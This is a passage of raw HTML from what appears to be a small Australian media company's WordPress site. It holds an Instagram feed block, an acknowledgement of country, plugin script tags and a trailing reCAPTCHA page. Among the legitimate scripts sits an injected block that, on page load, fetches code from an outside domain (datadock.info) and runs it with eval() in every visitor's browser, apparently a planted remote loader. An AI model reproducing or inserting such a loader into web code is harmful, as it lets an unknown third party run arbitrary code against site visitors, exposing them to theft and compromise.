3vEJ9q-7uJ7rHV3cDrQwxNi3kQOa1z4_KTzaFqc8E_bDI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afp_c3TLvmm7MJAs_IOFGiJFluR251RAWOjNxELtw5DPRw&amp;oe=697391BA&quot;}">
			<span class="sbi-screenreader">Who is most likely… sandbox edition!</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sandboxmedia.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who is most likely… sandbox edition!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18056541251649979" data-date="1765425859">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSG-g4oE5Yp/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.71878-15/588164389_1501871267585779_5971102357242249528_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=nCAAL-ZxqRwQ7kNvwEn5ZqV&#038;_nc_oc=AdmiWbbegQdenI1IC4p_8joPWWI3x0XDGGZaujv632E_CEZeKqGajxgJm1Ll41W3VBvugP1kKZkKIT5u4TrK3rh0&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=YkxMITT3O11akYpHe4hoxw&#038;oh=00_Afp7tLsseO1REdpeK5yMqjZs3iUUpPm8x4GO42ABH-YHJg&#038;oe=697375C9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/588164389_1501871267585779_5971102357242249528_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=nCAAL-ZxqRwQ7kNvwEn5ZqV&amp;_nc_oc=AdmiWbbegQdenI1IC4p_8joPWWI3x0XDGGZaujv632E_CEZeKqGajxgJm1Ll41W3VBvugP1kKZkKIT5u4TrK3rh0&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afp7tLsseO1REdpeK5yMqjZs3iUUpPm8x4GO42ABH-YHJg&amp;oe=697375C9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/588164389_1501871267585779_5971102357242249528_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=nCAAL-ZxqRwQ7kNvwEn5ZqV&amp;_nc_oc=AdmiWbbegQdenI1IC4p_8joPWWI3x0XDGGZaujv632E_CEZeKqGajxgJm1Ll41W3VBvugP1kKZkKIT5u4TrK3rh0&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afp7tLsseO1REdpeK5yMqjZs3iUUpPm8x4GO42ABH-YHJg&amp;oe=697375C9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/588164389_1501871267585779_5971102357242249528_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=nCAAL-ZxqRwQ7kNvwEn5ZqV&amp;_nc_oc=AdmiWbbegQdenI1IC4p_8joPWWI3x0XDGGZaujv632E_CEZeKqGajxgJm1Ll41W3VBvugP1kKZkKIT5u4TrK3rh0&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afp7tLsseO1REdpeK5yMqjZs3iUUpPm8x4GO42ABH-YHJg&amp;oe=697375C9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/588164389_1501871267585779_5971102357242249528_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=nCAAL-ZxqRwQ7kNvwEn5ZqV&amp;_nc_oc=AdmiWbbegQdenI1IC4p_8joPWWI3x0XDGGZaujv632E_CEZeKqGajxgJm1Ll41W3VBvugP1kKZkKIT5u4TrK3rh0&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afp7tLsseO1REdpeK5yMqjZs3iUUpPm8x4GO42ABH-YHJg&amp;oe=697375C9&quot;}">
			<span class="sbi-screenreader">The Sandbox crew getting ready for the Christmas p</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sandboxmedia.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The Sandbox crew getting ready for the Christmas party tomorrow! 🤩" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18056541251649979&quot;:{&quot;id&quot;:&quot;588164389_1501871267585779_5971102357242249528_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18544962820016728&quot;:{&quot;id&quot;:&quot;592530377_1225330712845712_4149513429025646558_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17867362518514237&quot;:{&quot;id&quot;:&quot;588649269_1793058248068060_7500656976807650019_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18074120405599856&quot;:{&quot;id&quot;:&quot;600197942_1375847070752825_4382208183408766196_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17857093986583084&quot;:{&quot;id&quot;:&quot;606607802_18087840833003903_318820245019340367_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17981415401946998&quot;:{&quot;id&quot;:&quot;607507210_18088383308003903_2093748622792453121_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18082248008182874&quot;:{&quot;id&quot;:&quot;607067850_1942874879988821_416894146229466960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17991405026876147&quot;:{&quot;id&quot;:&quot;615522265_2950243605161509_3876974686404137240_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>											</div>
										</div>
									</div>
																						</div>
					</div>
								</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
					
<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="95" height="25" src="https://sandboxmedia.com.au/wp-content/uploads/2023/07/First-Nations-Flags-1.png" alt="" class="wp-image-23837"/></figure>
</div>
<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>

<p class="has-text-align-center has-small-font-size">In the spirit of reconciliation, Sandbox Media acknowledges the traditional custodians of the land we operate on, the Gadigal People and the land of the Eora Nation. </p>

<p class="has-text-align-center has-small-font-size">We pay our respects to their elders, past, present and future.</p>

<div style="height:19px" aria-hidden="true" class="wp-block-spacer"></div>
			<div class="textwidget"><span style="display: block; line-height:12px;">&copy; Copyright Sandbox Media 2023</span> </div>
		
<div style="height:19px" aria-hidden="true" class="wp-block-spacer"></div>
				</div>
			</div>
			</div>
</footer>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stockholm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sandboxmedia.com.au/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sandboxmedia.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"tfncdi5955","wpa_field_value":977890,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://sandboxmedia.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/themes/stockholm/js/plugins.js?ver=6.9" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.5" id="isotope-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.9" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/themes/stockholm/js/default_dynamic.js?ver=1717480028" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://sandboxmedia.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=qode_default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/themes/stockholm/js/default.js?ver=6.9" id="qode_default-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/themes/stockholm/js/custom_js.js?ver=1717480028" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.9" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Les5EgaAAAAAFmXnNuGyQNQaXksD2JFsrXkCRQ1&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Les5EgaAAAAAFmXnNuGyQNQaXksD2JFsrXkCRQ1",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://sandboxmedia.com.au/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://sandboxmedia.com.au/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://sandboxmedia.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sandboxmedia.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sandboxmedia.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Les5EgaAAAAAFmXnNuGyQNQaXksD2JFsrXkCRQ1&co=aHR0cHM6Ly9zYW5kYm94bWVkaWEuY29tLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yq0413wde5ky
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, 